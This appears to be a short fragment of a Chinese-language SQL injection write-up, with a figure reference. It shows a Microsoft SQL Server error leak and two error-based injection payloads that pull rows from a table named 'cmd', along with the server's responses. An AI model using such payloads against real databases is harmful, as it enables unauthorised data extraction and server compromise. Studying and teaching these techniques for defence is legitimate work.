 '版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。|' 转换为数据类型
发生语法错误。
行 166
图 12
'and(select line from cmd where id=3)+char(124)>0--
返回NULL
'and(select line from cmd where id=4)+char(124)>0--